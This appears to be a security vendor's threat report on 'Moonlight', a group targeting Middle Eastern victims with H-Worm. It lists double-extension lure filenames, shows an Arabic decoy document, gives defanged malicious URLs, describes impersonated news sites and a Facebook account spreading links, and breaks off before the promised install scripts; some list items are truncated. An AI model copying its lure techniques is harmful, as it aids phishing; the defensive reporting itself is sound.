We refer to this group of attackers as Moonlight, after the name the attackers chose for one of their command-and-control domains.

[\[1\] http://www.securityweek.com/gaza-cybergang-attacks-attributed-hamas](http://www.securityweek.com/gaza-cybergang-attacks-attributed-hamas)

## **Moonlight's targets**

Vectra Networks worked with providers to sinkhole Moonlight's command-and-control infrastructure. The hosts seen via our sinkhole show a clear targeting of Middle Eastern victims:



**Figure 1:** *Moonlight's victims of attacks*

Most of these victims are connecting from home networks, and are therefore unidentifiable, though one notable victim is a Palestinian news organization.

Vectra believes the victims from the United States and China are outliers. These infected machines were primarily from university networks and were likely either security researchers sandboxing malware or overseas students targeted for links to their homeland.

Indirect targeting data from to the online virus scanning site VirusTotal, and traffic statistics from the URL linking services the attackers use indicate many of these attacks are targeted towards either small groups or individual targets:



### **OpenMe.docx.exe**

The attackers name their malware as documents of interest to their victims, to entice them to open them. The malicious decoy documents display themes relevant to Middle Eastern politics, and provide some indication as to who the intended targets may be:

- 20160611-NCRI-AR-Rajavi-Syria-Ramadan.docx.exe
- Assassination of Talal of Jordan YouTube.exe
- Audio recording of the meeting of Egyptian Emirati. MP3.exe
- Brigadier Alleno behind moral projection of Zakaria al-Agha.docx.exe
- exe
- Fatah foreign conspiracies.exe
- Wapons and ammunition stores found while digging a waterway in Egyptian Rafah.exe
- Hamas and Fatah agree to the following.exe
- Hamas and the Egyptian army.exe
- Hamas and the Salafist jihadist in the Gaza Strip.scr
- Hamas Betrayal.exe
- Important leaking security meeting Arab Emirates.exe
- scr
- Leaked audio recording of the meeting of Egyptian security Emirates.mp3.exe
- Leaking important Arab Emirates security meeting.mp3.exe
- Meeting of the Executive Committee of the PLO.exe
- President sources oust Fatah leadership in Gaza and the cost Abu Samhadana to lead the organization.doc.exe
- Sawiris and the project of the Suez Canal.exe
- Sinai Bombings.docx.exe- The full truth behind Abu Ghussains disease.exe
- The grandson of President Abbas in the festival of love, and what response was Mr. Samir Mashharawi him.exe
- The names of the perpetrators of the bombings in the Gaza Strip.exe
- The son of Mufti takfiri Hamas fist anti-drug police.docx.exe

Moonlight demonstrates that 0-days, or even exploits, aren't required to successfully compromise machines. Instead, they show a preference for the classic social engineering approach of sending e-mails with attachments or links to files with the filename [legitimate file-extension].exe, for example:

- scr
- Secrets documents Panama.docx.exe
- doc.exe
- Audio recording of the meeting of Egyptian Emirati.mp3.exe

Moonlight typically makes good on the promised theme of the lures, and present the victim with a relevant "decoy document":Palestinian Popular Struggle Front

جبهة النضال الشعبى القلسطيني



التاريخ:5/2016 الر قم:

#### اجتماع اللجنة التنفيذية لنظمة التحرير الفلسطينية رام الله /2016/4/5

عقدت اللجنة التنفيذية لمنظمة التحرير الفلسطينية اجتماعها يوم امس الاربعاء الموافق 4/5/2016 بمدينة رام الله ، بحضور الأخ الرئيس ، والأخوة والرفاق ،د.صائب عريفات، ابو زهدي النشاشييس ، د.زكرياً الأغا، تيسير خالد ، احمد قريع "ابو علاء"، د.احمد مجدلاني، غسانٌ الشكعة، د.اسعد عبد الرحمن ، حنا عميرة، عبد الرحيم ملوح، حسين الشبيخ، د.واصل بوسف، جميل شحاده "ابو خالد"، عرّام الأحمد ، الطيب عبد الرحيم ،د.مصطفى البرغوثي ورئيس الوزراء د. رامی الحمد الله.

الرئيس: بدلا من جدول الأعمال الطويل نكتفي فقط بب حثالناطق A، اليوم يجب أن نأخذ القرار النهائي بعد أن استنفذت كل المحاولات مع الجانب الإسرائيلي وتزجل باقي القضايا لاجتماع لاحق، الأخ حسين الشيخ باعتباره الذي يرأس الوفد الذي تحدث مع الإسرائيليين \_6 جولات جامنا بمحصلة، برجاء عدم الإعلان عن تقاصيل هذا الميضوع الخاص

لحسين الشبيخ: سبق ووضعنا الأخوة بصورة ما جرى بالجولة الأولى والثانية مع الإسرائيليين فيما يتعلق بالوصول لمناطق A الحديث مهم، لم يكن النزول بسقف المطالب ولكننا نريد اختبار مواقف الجانب الآخر برغم أن قرار المجلس المركزي ينص على ارتباط الالتزام بشكل مشترك، العلاقة مع الإسرائيليين اكبر بكثير من التنسيق الأمنى، الاستباحة لمناطق A علم 2002، بالجولتين الأولى والثانية قلنا لهم ما هـى المرجعية واتفقنا الاتفاقيات الموقعة وهبي ما نبنبي عليه، دخلنا فبي صلب الموضوع واقترحوا علينا أريحا ورام الله، عدنا للقيادة وأعطينا مهلة شهر وأكدنا على الثوابت التالية: الاتفاقيات الموقعة، الحفاظ على وحدة المناطق A، التدرج والمرحلية، الفصل بين المسارات خاصة أنهم حاولوا ريط كل القضايا وخاصة قضايا المديونية ووصلنا لحل مقبول، السلطة الوطنية تستمر بحماية الأمن والنظام والقانون بصرف النظر عن الاتفاق بيننا، بالجولة الرابعة طرحوا -صيغة جامعة لكل مناطق A ولكن قالوا لدينا قضايا تسمح لنا بالدخول لناطق A وأبلغناهم يوم 17/4

Figure 3: "Meeting of the Executive Committee of the PLO" - Decoy documents opened on victim machines by the malware

Date

Number:

**Figure 4:** *Decoy video about women trafficked to Syria*

#### **Impersonated new organizations**

The attackers typically deploy malicious files via shortened URLs, presumably to look more innocuous. Many of the links and domains impersonate Middle Eastern media organizations such as Eln News and Wattan TV:

- http://bit[.]do/www-elnnews-com
- http://wattan.tep[.]su/deaf.rar
- http://www.aman-news[.]com/arab/betrayal%20of%20Hamas.%20exe

One domain impersonating the media, Alwatenvoice[.]com, also hosts "landing pages" to encourage victims to download the malware, described below.

### **Distribution**

One Facebook user has shared a number of posts from the malicious Alwatenvoice[.]com:

تعميم صادر عن حركة التحرير الوطنبي الفلسطينبي فتح -غزة

See translation



others  $7$  March  $\cdot$   $\oplus$ 

**Figure 5:** *Two pages containing malware shared by the user on Facebook*

The second post is of particular interest. The Facebook information box says the article is from All4Syria[.]info, a popular independent news outlet reporting on Syria, but in fact it leads to Alwatenvoice[.]com:



**Figure 6:** *The link to All4Syria[.]info that actually leads to Alwatenvoice[.]com*

The user is then presented with a page that looks very much like the real All4Syria website:



**Figure 7:** *The malicious page on Alwatenvoice[.]com on the left, and the legitimate site All4Syria[.]nfo on the right*

nd **AR**If a user clicks "play," they are asked to download malware named السوریة الدعارة شبكات.mp4.exe ("Syrian Prostitution Rings.mp4.exe").

The profile posting these malicious links has a very small number of public posts. The first post from 2015 shows the user setting their wallpaper to the logo of Fatah. There are two celebrations of Facebook friendship displayed publicly, one of whom can be identified from the name and Facebook profile information. Their details match that of a senior Fatah militant who Reuters reported was targeted for assassination during violent struggles between Hamas in Fatah in 2007.

We would stress that even if the account is controlled by the attackers it could be an account that they have compromised, or impersonates an innocent and unconnected person. It is also possible that the account sharing the malicious links belongs to a user who is unknowingly spreading malicious content.

### **H-Worm**

Moonlight typically delivers an obfuscated version of the widely available H-Worm[\[2\]](https://www.vectra.ai/blog-post/moonlight-targeted-attacks-in-the-middle-east), a malicious Visual Basic Script worm, as their first stage backdoor. Moonlight deploy an everchanging range of deployment scripts to evade anti-virus software. Many of these use basic scripts within self-extracting RAR archives to install the malware:

